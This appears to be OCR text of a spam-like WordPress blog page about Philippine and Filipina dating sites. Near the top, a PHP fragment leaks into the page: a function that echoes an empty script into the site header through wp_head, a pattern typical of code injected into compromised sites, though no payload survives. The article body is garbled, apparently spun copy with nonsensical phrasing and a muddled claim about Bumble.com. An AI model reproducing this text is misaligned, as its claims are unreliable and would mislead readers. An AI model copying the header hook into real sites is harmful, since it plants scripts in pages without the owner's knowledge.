
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Philippine Dating Site
Home
Philippine Dating Site
Philippine Dating Site
May 24, 2023
by
retrend
Free Courting Sites For Critical
Relationships Philippines Dating
If you need a severe longterm relationship, one woman should be
sufficient. It may be sensible to get to a Filipina relationship site with
chat and maybe webcam chat. Bumble.com is different from any
other Filipino Christian dating website.